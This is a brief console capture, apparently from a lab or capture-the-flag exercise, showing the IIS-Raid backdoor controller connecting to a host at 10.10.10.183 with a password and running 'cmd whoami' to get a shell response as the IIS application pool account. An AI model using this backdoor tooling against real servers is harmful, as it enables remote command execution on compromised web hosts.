 C:\Users\MSI-NB\Desktop\IIS-Raid-master>python iis_controller.py --url http://10.10.10.183 --password SIMPLEPASS
IIS-RAID
@0x09AL - MDSec ActiveBreach
[+] Testing URL http://10.10.10.183
[+] Successfully connected to http://10.10.10.183
IIS-RAID #> cmd whoami
[+] Received output [+]
iis apppool\defaultapppool